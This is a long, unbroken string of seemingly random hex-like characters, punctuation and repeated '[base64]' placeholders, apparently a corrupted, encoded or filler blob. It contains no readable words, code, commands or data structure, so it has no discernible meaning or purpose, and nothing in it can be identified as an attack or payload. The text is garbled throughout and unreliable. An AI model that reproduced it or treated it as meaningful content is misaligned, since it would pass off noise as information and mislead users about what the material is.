Z82D93087de358XY33a91Y83FZ2398db9DX49a0F74YA5fc53AAR158AFV65DZ4{Z62b91067be156Xc31A71X81F76cd247Zd245X1D776D72179a7e33b91U42794eb4299f0479ef54XA3fa51A8FF56AD]45Zb2%960b7~e65bc136AX1186fc61d74XZ2279ec70XZ1X2XD62c74A5e17Fda2582d73X4Fce3598XZ!X8Df3397AX822a0b952A7F7U97X9FHX63ZA1168ZF166dc41Z72c92077ce257XD32A81d82F86dd348ZY23990Y73Y95]852db!F329FF64da4FZ52A9U057aeI55cZ3.[base64],52662,A51a6#A52ac107081c8;774XZ2279d0277YD52c83DA31DZ338Fd9295894e982Y64089Y14564A1[99FFYfdA7FA4ea2F4O761c92377d1257fda166dV770X41X6fX9Y869X1196Zd62483a1DD34cd31919D3a86d63092F1NZ48Z0SZ9dFXFZ63be50afAY1671&36261X924Z61514ZDL95Zb1cf2e81dc2f8ADD3693df4886f91X89e0378YY53c93ea4198YF46Z93894F8f993F33Fa8FF205XI44bA0J44Xa6-a6a7ZX23558c51c73XA2178cf267dD42b82d93087DY51d02c90912Z8Zd74097Z8f49XY3389XY43ea2.240a0f447A1F95d64d7fa67ZY156cc31A71X81f76cd247Zd22980D72e85DX4FXY2a8Y8F2989d53Y95b6F299ed4c4YX1e451A8FF56AD(45Zb2R960Z7|e65bc136aX1186fc61D74XZ22951470d4D56Fcf1b84dbFX38d033879F3684A4W447baDD4aa1f84fa6fd54AZ)259Z0K75Yb5Rc63ba1168bf166Dc41b72c92077YA69X5292aX42470d930518d338ed92A89D43f86DZ3F4AbdY04da4FZ52A9T057AY?55Xb3IA61Z8-f66bd146Zc21970c71Y75cc237AD1287FD649D4F91c89Y0378YY53X93ea4198YF469DF44ZA2f950a7FY55ac?35ab1W85FZ6}D64bb1269X0176Ye165X01121XZ21699aD674cf1a77XX3144DZ1772d4.94fa61f7aca1b9Yae479cecfe7194G158AFG65DZ4&b62b91067ZY156Xc31a71c81F76cd247ZD22980d72e85dc338aY1388fe659e73Z83Y7MY68YX3698fc4D96X4UYA9fd45A9D0f360Z7@Y65bc136Ac1186fX61D74cb2279D0277ed52X83da3188DF368dY43b92e95ca63Y6386f34Aa1F84FA6FD54abW259b0)75eZ5Gc63ba1168ZF166Dc41Z72c92093DD69X529486bD82f86dd348bY23990Y73e95YX439af1489Ff64dA4fb52A91X66f24Yb2D1f461Z8]f66bd146ZX21970X71e75XX237ad1287Fd62D84DZ32a52480e4Y57fDF2b94eb,X48e04397AF4694Z41457XAYD5Ab1^85Fb6Od64bb1269c0176eX51c73XA2178cf267DD42Z82d93087fa88dc2488912b8Zd74097b8F48FYXF7a2YY509fYF135aAF4fA1D1][base64]|5#cZ6WY6Ab4@4336F115cX41069X5db77c51A72D5f244962d8Xa6e4575265Z4b1FZ93b8DZ489Ff64da4fb52A9;057AYO55Xb3[A61b8?F66bd146bX21970c71e75XX237aD1287fd62da02b32DX3490da2a59953782ea368febH19deb4098fb1868bc53Z2cc![base64])960b7@Y65ZX136Ac1186fX61d74cb2279D0277Yd52X83da3188DF368de43Zaef881b5D8459XF34Aa1f84fa6fd54ab*259b0S75Yb5+c63ba1168bf166DX41Z72e52fca1e66XAF11481D82f86dd348be23990Y73Y95ec439AF1489Ff64Da4fb52c5.F9bf75Z7A9D=A61Z8^F66ZD146bX21970X71e75XX237aD1287ff23cX82488A7XA378Ye53c93ea4198ef469Df44ZA2f950X3UD99F559789bH85fZ6Md64ZZ1269X0176YX53882;Y6Aceed107dD42Z82d93087DY358XY33AAD2X88YXYD87e7339Xf31450f83f94F8409aFY4aZ6b6294XZ91067ZY156cX31a71c81F76XD247bD245c42084851F7Fcb348Zace88fY34244Z7da479ef54Xa3FA51a8ff56ad+45bb2)960b7?e65ZX2fAYMA6Y6fU969Z51e7596d26AXD2139D01Y3Y99F138abce3b92Y94097ee459cf34aa1f84fA6fd54AZ,259Z0O75YZ5Sc7FFY5AbeZF59Z9;56ec5e622XZ1D74XY1871c01X74da1e7Dd7218XD3288X97,A2d9AF1489FF64Da4fb52a9}057AYU55Xb3JA61b8}F66ZD146ZX21970c73AXA184164D1287fD62d84DZ3289e0378eY53X93YA4198ef469DF44ZA2f950A7fe71ZZ58a6XFf25fZ6!d64ZZ1269c0176eX51c73XA2178XF267Dd42Z82d930A3YD79d539587ZY83F96YD449Zf249A0f74YA5FX53aa?158afU65dD01aa6]26685A8156XX31A71c81f76cd247bD22980D72Ya1YZ77d3375679e63D94YZ4299F0479Yf54XA31660YX48AXXZee5Zb2;960b7%e65bc2F79{561c5e4,774cb2279ec36X21Y82a1c41Z88DF368d!07fDZ3f40YA429eY83867A33A9Yfa51a3F81c66c217ae_D27Z3)964Z1135Fbc1235Z81278bc1240bf287Xd42781a02Z83D92754YAf487Y33088f2VZ61b8PF66ZD146bc21959ae4ea0D0TXa7K75eba]2666De0;[base64],960b7+Y65ZX2fbd1159ZDX666Z8e824bf1F76D21A7YD732858afd208DY43b92e94097ee459cF34Aa1f84Fa6fd54abM259Z0J75ed155b0N111ZZ11598AX664ZF[A67bc2134a61Z5AZ5*966d0228dd228689e378cdcee619a24YZ2839a2F644a64c8957Y54YaaF759Z8MZ^F82cc67ZZ;3678Yb11e75XX237aD1287FD62D84db3289e0378Ye53X93H694Y830949D479fFZ4595X4+09ZFZ51AYbe5FA4ff54AXUf2X7YD02789155DZ7Ue6AX61633c91971D6F3419A2Y8da72689dd3791b0F08Ae13864a0F96cd851A3fa50aaS3.694fd59A6#867baZY31ZF135bZFb21f76XD247Zd22980d72Y85dc338ae1388fe63D94eb4299F0479eF54cF64YaaF44473af46AAI44da5%92876,X6b6A1467ZZ}F6174ce68ZF1642c0247eX71f83953177d12D90Y5M355e74660ec348eY5419Ded1766fb5A59X557b6b72A4Dba1168ZF166dX41Z72c92077ce257XD32a81d82f86dd348ZY23990e75Ae82F95Y3419cZD3a9cY7509fYY4YAZbc5cAYfc5Ya6X052A7^96074de28c3[A70be1X7798bb287FD62D84db3289e0378eY53X93ea4198YF469Df44bA2f96XZ651A5YD51789bT85fb6)d64bb1269X0176ec51c73ca2178cf267DF03Ad52971D5FX1F8XY33A91e83f96ed449bf249a0f74YA51862YY4AAYcdF05Db4_b62b91067ZY156XX31A8Dd763bf234265D22980d72Y85dc338ae1388FW281dd4142DX3X88F14869A53DA0F4Nca3F1116Xc4(Z7ea1:e65ZX136AX1186FX61D74XZ2279d0279a226dd52Z86cd2436D12d8DD72c94e03D93Z9F596Y63Ya3a8FD9cf04ba0F85b7bb71d73ca61c0X116c4,D5Fc6113D79DF358Xd82X9fX22F86dd348bY23990Y73Y95ec439Af1489ff64da417a5F641a3FA^59fff4ZZ4KZ2X681159c31626bcJX64c9ce23XD2581XZ1Z4a861e81D52f89A8Y881D82F5Xde3e94f1R19Yeb5395c1&f65FX5Z5XXF3fa8:451Z3126569e45cb4Ua6aZ7^F7378)273be267Fb51c82cc23838X2887e18ZX9D9358985f249a0f74Ya5FX53aa?158AF=65Db4Sb62Z91067be156Xc35Y145172X51F71ZX1b7c802335X62c83cb3381Y32f8XY2YZ86a03197ee4195Y63ba5f14ea4G0M4a9I15760:953a8}Z61Z8165DX2D41DA0d267D173Z0X12A80XX297F88237Z8d2780e63d85972F95ec3f93e439a3YF4cA2AZ529Y_55b48b5}c63ba1168ZF166dc41Z72X92077XY257XD32A81D82F862a79df368ZD5Y794e44095DFf178X2f692f2FZ96ea4e9YF3576ab33668f95Da7:96DZY)719b4NX1eac1571be207fd2d651c92177d7247Xe0Y57d932ee421438bY048YY2Zf994ec5155F852a1FA4bA8FZ59Z7bb62beL263Z7*865c7RZ6AXA147967d42Z82d93087de358XY33a91Y83F96ed449Zf249A0f74eA545a1YYA4e1W24faff54DAYfe6367116AbeX35Db61c1FZ71D74ZX246eX9232YD6317X8A317De43X82e23f42YF3F93Y3474ce73FA4a84XA5|1575bf64e60L74Fb8Of5876X15Xb4191dZD!f67X72470D278Z5d6da76D6DF82d62b89D7f540DZ339886F34aA1F84Fa6FD54AZ[259b0}75Yb5Nc63ZA1168ZF166DX464c0Vf6FX91Z66d01c79XF2b2FXX2682cc307cd98AX6e73196a6f18XY4494dea4495f1499c#0585XW34Fb3Lb5eb4~Z59b7152570Qb63X8XX73X2207Xce292DX92f32XD258a8Y298bd63f8edd3D9af0L267b14c9dY84aa1caed5aZ1:85FZ6:d64ZZ1269c0176ec51X73Y630c51078XY2970X7F71a87de358cY33a91Y83f96ed44Z7#18De94d6c8fFX53aaR158AFQ65Dd01AA6)26685A8156cX31a8DD763bf234265ZX2980D72eA1207XY0e17bdb2790Y7|844e5398ee6498YF25253a8489Aca~6abV159b4:F6267ZX62b8J464b8H96891cd64ZY15778FDD359eDX31db338fd92958942d89YA3e91DD4c64a1469Yf4426FAZ45ae*25aadT726a7ff57A91462c1df1d90b32077XY257XD32A81F473XF3334ce2e7Ae33a5Z97358FDXF19Xee464fa44Ya6J24X9XXZP7a2[258Z5X562af175985D330c01F2093b6237AD1287Fd62D84db3289e053d22e92932d8dD94299baf694ee3b50YF4396F048ac^4%a5F:961ZDH75786c259ZD1760Z81X2YZA1Y7ad123789cea80DFde88db2F83d5e842da#388b0365ebbF96c8FFX53aaI158AFR65dZ4SZ62Z91067ZY1588166aZ2161FZ91965ce2546821d7A85307Xde2D7D91e686d8+844ed489bDF3990a5183ba8ff56AD=45ZZ2{960Z7Se65bc136ac1186FX61d901Y72ZA1Y27X1216dd62D4Y8a25828D2d87D4eb5e81ee459cF34AA1f84fA6FD54abH259b0T75Yb5]X63ZA1168ZF32Z61162721X72baYZ27c5206ZX81D8295158abaf367ZYff4FXD186AYXff98YD3D4fa43e9eea53AAcbK7a8!251Z0cb1184A7146bc21970X71e75XX237AD1287Fd62d84DZ3289FX46Y1357De1^86YY13298ec479aY84D50cb439bF1519eF65a7bc560b4FX6087AA176YX51X73ca2178XF267DD42b82D930A33185XD313aD43480Y940619d3895a04Z97F94898bc*358f84a7Ab65fZA&d6378c03356X31A71X81f76XD247Zd22980d72Y85DX338aY138ab363De73f9ZY53564a0428df5419af6{Xa8F64Za3*[base64]|F66bd146ZX21970X71Y75XX237Ad1287fD62d84F782a7fc46DYU3267dYA4198YF469df44ba2F950a7FY55AX;[base64])39aF91395f54Za8b8599eF94YA6![base64]*6607fFY5fab)4638aX83b9dFZ22bd73Z0D21a6FD77DZAcdDF508D^08Ye22a8e81ee459cf34Aa1F84fA6fd54AZ-259Z0-75eZ5!c63ba1168bf5Fb1e11Dbb195FZ812697ef14392e64098YY42a1f547A6{05aA43F93db3F66bb^59DX2e552a9}057ae*55cZ3Ia61b8&f66bd146bde69701a72XY186897D36YXY2481912Y7bY325519fFA8XebR587e73d9AAA4Z90eb4098fb1869ZX1375f457abG55F7Yfd5Yaa@36289c73Aa01364XA1e79XX1A7F82FD75cd2383d0288X91293FYA3F93f048YX29F792ea4F53f04A9bf74fa2K65Y62P25YadV358c066a3c4b21f76cd247bd22980d72Y85DX338aY1388FY63d943883Y24347ecFX8DA34a92fbFFA6|2!4a7f75X60UA63b5JX65Z3Le5dc1X662X2XZ74ZA197acd232Xc71F8488208be1338DDZ3c81eb3794YA464AY53DA2a650A8FD43AD5390a5FY51b6ba55adbf5DZF1370X2%e2Y77G46AD11X76cd1D8970dd348ZY23990e73Y95ec439af1489Ff64Da4fb52ea4Y98fa5Yaff85X61.550af|Z68Z0105aZY1Z1Yc51b78XXD174c4292Dd73082D93280DZ2a8Y933782Y6448be94090ef3e9eFZTX71ZZ53789Z?85FZ6QD64bb1269X0176YX538821d71b91d4467d42Z82D93087de35A8F27eda3e5D80ed449bf249a0f74eX145A0F1,1AZ:1497Ab654afFA57AX1124c1104ea6YY63XF1e74X6@6598Y1Y77XZDY33d3255591287Ye23987ebF26588F54ca3FA51a8ff56X948A4@8=9A9FZ2Z67_05cbd?464Z0HF6Ab91D2479237ZD72171a0dc74D72b85dfFY3Ya2Qf53Z0P469b7f568c2489FYZ4999~5L2a5F5N7Z1NA5Xb3}963bcbf66bc196D721862XZ1373X5252AX51D2fd2Y475D4267Yac2990b3d6439af1489Ff64da4FZ52a9K073W1559DU1Haa4T450b910316df56Yc0176DX720257A247cd82272a1dd78d82Y8b9Z3885YD2F5baaO196f5*f4DX02cA5f74ea4FY575aY851ADFA5cZZVe12851367AF13!673ca2178cf267dD42b82d93087DY358Xe33A91e892YA4690Y0-F4Ze246a0Y941A5c412A8_7?690K357abFD106Acf2680+733b2Y361c51F68c02436D21872ce3186a4F688e7&18Dd52f86Y23e8Yb8U79XfbFA66f85758cbee5bb2S960b7+Y65ZX136AX1186FX61d74cb2279D043D1187YXX2a85A62385D03988d73794a54597Y5478Fa93b90F2495DX711AXf359A7?56081A41168ZF166dX41b72c92077ce257cD32A9De782d61Y82A9XX3990e73Y95YX439Af1489ff669b34ea2YA4e7598%55Xb3KA61b8@f66D923AFKb6F8YZ11e75XX237Ad1287FF271cd3132D2245490278be73Y90Y5f16487f44ZA2f950A7FY55AX:35AZ124a8H35464PY64AXdd19b7125dZA=F7487F96ead#85cZ92375e0257ZZZF18Adf2F41963688Z8f48be13Z95YAfe7194J158af*65DZ4(Z62Z91067ZY31bf135bbfc862c2*e77XYef2ZD42082D121468cFF6Z326F80e93D8bed93D09e2X95F13ea0ff5272bc57AZf3577eA1:[base64]%f66ZD146bc21970X71e75cc237Ad1287fD62d84db3289FX7Zd73b3cD63682eb42639f36A0f64D9Ff5}07396Q35aZ1^85fZ6#d64bb1269X0176eX51c73XA2178cf267DD42b82d930a33185XD313ADA2X5c98YF62ZX408Aec50a1ea4Y53f742A1FD5aA2H24Xb0LD2X761165AD11385bX81f76XD247bd22980d72e85dc338ae1388Fe63d94YZ4299)c56Y23Ya2c1Y451a8FF56AD^45bZ2:960b7!Y65bc136aX1186fX63983%X4063D0277ed52X83da3188DF368De43b92e95XA63a8YZAdd4aA1F84fa6FD54abU259b0K75eZ5Lc63d65dZ1dd(06DX41Z72c92077XY257cD32A81d82F86DD348Ze255D1Y786Y73189b7f34ZA1F6A0F8549eYY1d59J24ab4)[base64]!d5YA7]Z10b7)A6aZFc36eb21A6392DX77cb13779YX12e85dc338aY1388fY63D94YZ5ea83490F4134Xb0%76F92FF56ad?45bb2N960Z7;e65bc136Ac1186FX61d74Y731baYY117Yd52c83DA3188df368DY43Z92e94097}A54e83c688bF84fA6FD54AZ?259Z0H75YZ52872^f5d86A9166DX41b72X92077ea34c01X809fc22f86DD34a7F17DD93d5X7fd6439aF148ZZ3A96faFZ95f541aa+1225Yf64bZ3FX52b5^b68AXNb67b51920751f77D31D6D9cD870d92D85D832518Y2981D92b96Y443619D3894F5499ce8576fAX51a9ff4D7aZ8GdadFF2f6b1066be:471c3[96fZD26289ZZY2Z82d93087de358Xff8A913Z93YF3989Z8F48Fef45a2Z24F9X|44672c01cadHc26A8_85eZZXZ6cb1%c61Z91c398Add34961F6ad21Y77d3f643A53179D32A86e2325cae409f9Y.65cF3526XYZ4Ya2fc5675b54fa6fd{fAYN963Z9136XZ014718f^[base64];3AYF951b2Z63D87bb5aAA1317b0}A61c1XA63X41e69c8196f821f7FD9de88D1268Fe33193efYD96e0339Xef45a1X1#Z95c8eb58af^65dZ4%b62Z92c76*e3356X31A71X81F76cd24972247Z92683d7DX76D92Y88Y43A82Y6YZ8ADA4347e03a91f1faa3YD4fA5FF58a0f6|9Z4;6)YA7U113Z3QF5eb4|971Z9Wf22D0197bX6D560D5297Zc92D75e13D8bd72893Y7479cDD458fAFf883YY4254f151A5FX56Z5FY5Aaaba55a913576d1b5XX5X963X61b75XY2277XA2Z74caF71e8bY23990e73Y95ec5Fa9416689f64dA4fb52a9[057XA557aZ951b5d3Gf8ZMa55b4KY1999eb1Y91GY7598d76fd3F12Da61c80D4e067XF388fea3993DXef62DF4669A840A4c2fe7ZYD469FF357ae?1Qd90;A59b2Oe178AO76e91D068ccYA26AD1X7aD62883871f83D0e35eY02Z94Y33292YF4549ZX^69YX3e653AAU158af?65db427Z2D73167f55ebaT769X81b1f9A126AX0206Dc5292ed81F74d8Y17cd43A82D73F87DDf097ed4991F14Y9AY94bA2^6H4Z0H060A1N562AAN013ab]56fZ01862741A7079246fc7282cX71F87D1227b8D3883D33d40DA2F939X469eY6399Za64D95FY55b0ff59A2+81863-95Fb4#864Z2ae1b72X92077ce257cd32A81d878ca2282df2Z8dd92c91A1YX89Y33F89YD3996Y54752f24e9dFD57A9F45YAAV75d72ZD64Z0146Xbf155fX1XX69c31d6Dd2Y22Dd42381dd2F8a9AY57dY12Y41dc3e89f24190f04dA3Z5fe71ZZ53789ZU85Fb6@D64ZZ1269DX678cf568b8.b74bdcf69cc227fc31c848733888X2X87de2d83df2e98e03ea2aeF77dFA4e53ef4f9ff854A2f95d621059Z3IA15Z31863Z5ID1Fcf1c797b2671D22683XX2433de297D8f3882Y13a98da3X47YY479Ze63Fa4FZFFA5G349adZ25da8fcVYZ5,462Z8*6266Fe22XX4e9:c79D0277eD52c83DA4Dd8FD59ce3087922089Y53294f3464AD44D9ff64cA6ff*2a2FD54a3f955a4^Y56b41816c1131ZX4~e70X620797X2772XA2b2fDA2586d0238D9ce78ee73199DF3f9c9F3F91e949A6F254b0AY59a4f850b5X4*fa7Ub586Z1767b2136dZ81723ZZ146Zc42980842F8189347Fd7382693YA4198ef469DF44ZA2F950YZ43AZF5469fbf[87Zc55D82a51269c0176eX51X73Y67196f272XX2774d02030db267Ydfe391DA3683e54444e833A2a047a3f9FXAXF956aaAF56A2,65eb1T751Z3ZY5eZA!969X31560ca1673X9D26Ad4D780ce2F7e8a2286d3Y68AD54442dc319cf13A4Xfc49A6FAff8Df6529fI160Z3Z760AA^35Xbd156AZ01a66c31922XD1F27c01a1683da3188DF368DY43b92Y940YA4398YX3898Y53d93b4fd70ZA52779A(75eZ5:X63ba1168DZ666D176fcb156594d075ZD176Yca2676931F83DF3688DD*14YZ02f92e6409Ab9F993YA416dYF4fA5N212AFFX64A6d2207X-D6c6de050Z91562X423767a*174X41780c9DZ75XA2X838Y1891e33A90YA4360Z9479ff4489YYY1X3fac*35aZ1-85fZ6%D64ZZ1269X0176Yc538X61a62c6XF79d12D77c7F632c92d87D0288cabF98Feeed97YA3Y92e4F751YZ4299c543A7]14AA2_618b4FA54b0136886D86AX9Y36Fb71168c420709Ae97eDDDX48DA393Aadd03D94eb4299F0479YF54XA3FA51a8ff56adL45bb225b3fa60AY(X6788!567b21Z6ab91976872779X729718b1D72D42b3Fa9f38YD53Z89e7426386f34aA1f84FA6FD54AZ.259b0{75Yb5VX7fX964Z8=0648Zae1b72c92077XY257XD32a81d84Z953088dd3187d7W52895YX439AF1489FF669Z34b7093)057aeR55cZ3}A61D453af1314ae(Y5Ac31A3b77OD66ce1A77cd156Fd92F86d82e8a90L32693YA4198YF469dF44Za2F950X33F55ef4f9ZV45b7XZ84YA7QF5ZbfR5196e.Y6090cc6dbd107cc2137bc3207589de88Y03X86d6[541D94296ee419bZA479Dee4aA7YF5373f255a9]35D7cZX56AD?416Z5106ac01a73Z71Z787dF04Acc237ddcf842cbFF228fe63D94YZ4299F0479ef54cZF3Z51YZ4b97%05778b44AA3^b57bbO1156a;a5X8cX869Z9|X78be_F77ZF1c7185da84dc3882d2&13Dd5388ce6405F9F3990e7f998f34da3fd569Afe5b60D330A8[86a84XY578ZAY1Z72c92077ce257cYF39X52185a4c7348be239acf682DY426184db489fF64DX03f9bFF-09afa46AF-62763F95Db91459bd}165Z91A7277b6237aD1287fD62D842e86e22X7cAZY780dc3d91Y4309fb7429Af03e6ZY93f98F74Aac(05dadFA1aA7:a5eZ812316Y1763b5D23588XF3A8DD43f92D93f87F64591ec55D92d88DD3598b5339ef44669FX4597fe4972X41Z6D{4637D}651b9=55ebad066b6IY7390Y03780ed79XF2A77d92582D8fb79D1398cY04096DYHZa1AZ3Y9ae73fA9X2186Fc61d74cb2279d250b4Ge57af1332801675741e71X5196Z7Y297eX42884d82088D2328FAD2b8FY9328aee(08DF0449Yf81757ef189Dc84bA0D04eb2%X55ad1123ZFG55fZZ1e7391DX3Ace187783X22f86dd348Ze239903082b2ee9aDF3D8Zee4392X844a8ab1e41AYV55cb3Na61Z8,F82UD14be1672bc(c3b77?f72X6207a99D953AAN158AF.652db268YDA338FA54395YD{e5Xb249a8c244A4fa5767V451b9FZ2775D162X1DZ66be*65fbc1Y7a92DD3f98246cc61D79d5254F9ce34fY14041963090dc459XZDf9A2YA54a7Z7449dFD5aA2O6:D80e517a8N158KF4Z6d716Z9f60cd247bd22980d72Y85DX338A247d8F3996e73fY5213D8X9Y364X4683A54b8856YF50AA}35Y=340*Yb5LZ68ZXX15cZ4191dX6)X6bXX1f75D1d570c8da842Z6879Y23684e68cX9a5YY73e1f39Ae24Z4FY740974Y8b9dF5595e!46163,X56AX629FbaJ56dX4|e7277116A7cN34D8fD862cfDD8ada378c903085e33Z95DF4b329fF64DA4FZ52A9K057ae&55XF64fb5b850bc*266ZFSZ6Xc3Pc6bZA1A777a156D7f186eD7203Y893686Y3383cY33996ea418fe24e4ZF23Ya2YZ509AAX479fH4I8A8,453b3{[base64]%eAX115XAY&66AZ0X6c0F4XZ76XZ117DX3277f832638cd2d87Y287X5e62Y40Y72F979X47ed2a44f22F4D9cfa509Ybe{78abc51bb5d9aAZ146ab6136972]d6577116AD0276f6bd82f86dd348be23990e73Y952D93YA3d91Y237A1ed4aa0A9509XT3595c*04FZ5.X61abbd6AZA166bb5c74Y98cc68X8d16cX02474X92d40a52289AXXF3c93YA4198YF469dF44ZA2F96Xfa52a7fb51a1cfF25fZ6@d64bb1269c0176YX51X73ca2178_27Zcd247AD42d30ZY2783d03291Y4Y85Ze93d85Y9F29cF4509AYA1955YX50aaf34ZAFXY1cZ21110ba{d61b5S71A74DZ378911388cYD6Zcf2972ca2Y40dc227Xd83b90ae}092f1Lb97DF3990ec4898X211A6R5.470@26162D5F865bc136AX1186Fc61d74cb2279d0277YD52c83da4ddb2288D6348FZ02d8fDA4392e1419YAF4fa1ef5199b3459afc5367d11bZ6fd63b1Wf6a8ZAY1Z72c92077ce257cD32A81d82F86dd34a7f18XY0288XZ3D6439AF1489FF64DA4fb52A9!073ZD58Z0N559AFff2D50bd146ZX21970c71Y91DZ7398ZZ287fd62DA0ea76D2365578cf3X93ea41b4338Ff3f494e61652ea4696!0[55AN45Xb8_25281bd56b21367ZA]6758DXA6Fc71d6Z98d62bX52571da31528Y2589e63682DZS046Z9dc49a0F74Ya5FX53aa1da1FX4d5DK75dA5D612b0Pb56Z3T86D80F267a6?155Z21X6YD91Y74Z4YA83d8283AADd03d94eb4299f0479e119fF33Z9F92FF56AD}45ZZ2N960b7Ue65bc66ZY1A64b4e31fb71A6Yc8224181e73e95f577D72d8A9A3784YX2e5aA9(295F4)Y90F046a3Z35499f449a1[42174c51X7e+752ba)65fZZd167Z7.f7491Y475d4ee7AD02Z78da2683D9FX8ZD5337fY93599DF_X9Xee4667Z94bAAAZ1e84F748ae_25Db0FY6382cc67ZZ_3678eb11e75cc237ad1287FF26FD6F91c89e0378eY53X93ea5de8WD79f2449bF14Za4A7329AYF4bA8FA59Z4FZ,D9b#[base64]]72A6bY866b5629Fbf131ZX5|a6YXAXY6Zce1473D4Y14Zc82f52a7248bAYD13Y95YX439AF1489f125XYX:f7093M057AY-55cZ3&a61d453af1314AY,Y5aX31a3Z77@d75cc207f8c1A7Xdb2934A7XA378eY53X93ea4198YF469dF467f54F97a7469AF54aA2P52561c752Z1ZD12ZF.95XX5e76bcbY72388XF367DY73D92D94598f037AAXD3a91e83f96ed449ZF249A0f74YA5fc53X654AX,852a2d2f562b91067ZY156XX31a71X81f76XD247bD22980D781db2333Y5cb388FY63D94YZ4299f0479YF54cA3fa51a8FF56ad(45ZZ2-9a6M05Ab1D6136DJ75eZ5Z01D74cb2279d0277Yd52X83da3188df368dY43Z92462A97ee459XF34Aa1F84Fa6FD54AZ?259b0236dK860bcJ65686a9166dX41b72X92077XY257cd32a81d82fA22D75DF2a2390e73e95ec439AF1489fF64dA4fb52A9]057aeJ5A0d0|c8YX9227Dcb286bd53084d534b8DD3588Y62890Y83b99DZ459bYY4F8Yf64ea1ff41acQ454b0F45ZeeJA62ZF+b66ZY1Z9dXA1671X32672cd127ad12587d22e85D83A78Y53496e13e96Y749daYZ46a2F1509ef958A4)551ADPb57b6;45fbe!A6Zd6146aAF1776c64Y6fXA2275d7157Xd02X85D63576e43293DF3b99Y54485YD4c98F98Z9XF84bA6YZ54AYfe5e9e,Z5AZXfa64bc+D6FF9156dXAT971c926bfbe3154X1186fc61D74cb2279d0277Yd52X83da4D972f77e12X597cY94097ee459cf34Aa1f84fA61963fe58a0XYF15YZ5*X63ba1168bf327X#864c8Y7TA77XY257cef39X52185a4X71Y8be23990U382de4243e33565A1429ceb44a0b642a6O6_77a9dOA61b8PF66ZD146ZDY6cc0(86X751F77d31d6d9XD870D32781dbFA37912Z82D9@[base64]%a666fF26cZZ147095df7ace167Aa1X43188df368de43Z92O584e04445DF3f8bF44Z6ca84aa2f85c6aZ2N7ad)34fAF[354b3dc18Z5,d5fZ7da2880Y975X81483Z42784d4214593YZ5492[52895YX439Af1489ff64Da4FZ52c55057F1519d^65D7Yba63AZ156878~55ebe1Z63c7DD257a247Xd82272A1dd75D82X86e0FF3cY52F85Z3ef8XYX429faf4c99=1436fac156c?1607Ab65Xb4FX55b2147088D637731070c62333d41974c92184A1de4X9cf35591ea5DceW953YZ10338AF74eA5fc53aa%158XZ15a1FD6180a3fa67be156cc31a71c83bZ81f4265d22980d72Y85dc33A6238AADD03D94YZ4299F0479e119cA33D9De952a9caH6afF761Z4X451AA%A67AF131A6f1971cd176796d26Acd217bd5F4318b257cd3FF3Z923681e9358eeaU09Yf04869b7ODa4#31D59F656AX[919Z6L36bADD9167YDA6bXAe420X61Y66bf1X7Ydaf23D9Ff8348dJ02390Y73e95ec439aF1489Ff64dDZ44a0ed4fAY#1![base64],D69ZY|81AZAPX64c4216dX11Z6AXY2Z2eb22576dc308bde2c91943096994696F24791A347A0FXff9AF2%[base64];[base64]!158af22A3{35dafb951aa125YZZ113773cb2194Z7247ZD22980D72Y85DX338aY154D8348DY93F42ed4997e3124YF73Fa9FXW156FZ45a8f72662#54FZ2I1156A[a5X8cX86Zb518677ZD077XA166fX82280D4237bDFW13dc73X85e93c86e9384XA13b9ZY750A7c8T4ADf55Fb2c255b1KA66bcc116ZF]96XX71272ZX12427eD51481D82f86DD348Ze23990Y73Y95YX439a4096e8449dF94F6fab549FF7586a^94bad|D5466da14bf.a62X3d574Z61878bfdf7AX42679X51Y7791YF72ccF549AXf87eA736529DFZ52abW7A2ec4Ya1YD469fb91767F21b72c51ba5ce26Z5d11X7AXY327fd8417fF247c42Z4Y71c8358Xe33a91Y83f96ed449Zf265e9459eFA5053fe5Aa8F4235f#850ZA,d1267:X56b9@837731660X312267Z1b6D9DD97XX629788Xe188db2780d93391e5348cF0124YD33bA4fb56a5FF485dZ24cacF861Z8d915be-670X3D366c21Z77cdd227d01A7dD82383XD23538fe62592Y94097YY459Xf34aa1f84FA6FD54ab51a7f955aeGa6080bc65b0;8697b1a5cbe1Y6577eb25D01b73D4e685c72989D0F08bD5378Ad62f88a2Q083DD.65abd)98fb84763AY,c63ZX18Z3fd5fb2FY57b0ca2878W32X83d62XZ6DF37X6Y22D8bdf4390Y95290O358d53c5f82D9469df44bA2F950A7fe55ac[376fa56af|Z6164%f6Zb9W534701871b5176Accd126c0206cd52c4D89208AY03789dff941963Z85Y83766a22D93f74599W3M358M547A9&9507Fbb3XZ6?55YZAc51aX01662c21667c6YF2Zd0236FDYOF82df2f7Xa0YY46AFYD6083da3188f54ca3fa51A8ff56X913A1N15badD5F865ZX136Add27Z3}F7392Z5)X63D0277YD548c7238788287AaaY67eda2A94A43094F4f5688Zf84fa6fd54ab}259cc5Aaef65A63,[base64][f82dc5YAY126ZZ3c552ZX1c76cbXF368FYZ3Y96ea3088DF519b368ad2365d80YD449bF249A0F74eX1409cH0!19ZFZ47Z0:72864FZ58ad17686eX369ZFMb6bZF106f98D471c91Z7396e43cA53184d03F70e34090ddV14Fa7104YX1Y451a8ff56ad)45bZ2U960b7MY81)X13ad*d59X2193A761f67D12434X11A7Ad71F8399e136e03894DY2Y5D993194e8429Xbbf852c92177cd257ZXZ!7a4:45AZ7c764Z1195b87X42c8a197892XY74XX146Dca2c88a0YZ4da6e23bAY1F5Aa43c6184db489FF64da4FZ52a91c66f24YZ2d1f44ZZ8)f66bd146bc2198X)97093Z6237Ad1287fd62D84f774dbFY218eY53X93ea4198YF62edf48eYY3AA3fa1Z57%048Z2V515a2fb5Zb8?0646ZX06ac21e68b8e723bb1e72cc264582DX53AZO157afN55591Y88cD73F8ZY44056f4469YbfOD63fa5973AF4XacN25f6F,c59X1N32F6cd430c1203a761c74ZX1572D4304893F54Y8Ae35679Y63D94eb4299f0479ef54XA3279Aeb51a5U053a1:6N997H05cA9+Z6aZDX1596F69a6X86eab79266XD0277Zd8237DD482ZF8d2989923b81e04194eaF38Ya84D9dYZfd95ee56a2]650Z2589563^35FZ0O058Z61870Z7156Xbcdc~f7cD32A81d82f86dd348bY239ac2990b32292YY438d9F49a6F74FF5314d9XAY465X5693Z55b9866105dZ2105aZX6aa775Hf72c71Y6d7F79Z6D81c80dde080DX2Z81d63YY421ef96de464bf74750F34D9XF546A3f6545Ffb60Z4{461b7X05ZZ3c570XX1A6678&378cc1e6Xd0e74cc93053bc328FY3Y88YD84189Y93Z9b8aF74ea5fc53aa-158afL65DZ44FA7b95c6Yff5Yb0.82671-b6YX42165be266eDAd77aXAdc86df3188DY389194188bdc4296f14492f7]83bA8ff56ad}45Zb2-960b7Pe65D855ZXdf34X21a6FX3196979237